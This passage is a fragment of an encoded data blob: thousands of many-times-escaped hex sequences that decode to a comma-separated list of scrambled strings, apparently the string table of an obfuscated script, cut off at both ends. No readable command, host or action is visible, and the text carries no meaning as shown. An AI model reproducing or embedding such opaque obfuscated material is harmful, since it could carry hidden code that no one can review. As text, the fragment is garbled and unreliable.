5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x